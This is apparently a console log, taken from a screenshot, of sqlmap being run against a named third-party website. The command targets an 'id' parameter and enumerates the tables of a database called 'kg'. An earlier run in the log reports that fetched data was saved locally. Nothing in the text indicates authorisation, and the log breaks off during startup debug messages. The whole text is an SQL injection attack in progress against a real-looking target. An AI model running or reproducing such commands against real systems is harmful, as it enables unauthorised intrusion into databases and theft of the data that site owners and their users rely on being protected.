 sqlmap.bat - sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --tables -D...
[12:56:26] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.konzern.com.cn'
[*] shutting down at 12:56:26
C:\Python27\sqlmap>sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --tab
les -D "kg" -v 3
{1.0.6.56#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:56:44
[12:56:44] [DEBUG] cleaning up configuration parameters
[12:56:45] [DEBUG] setting the HTTP timeout
[12:56:45] [DEBUG] creating HTTP requests opener object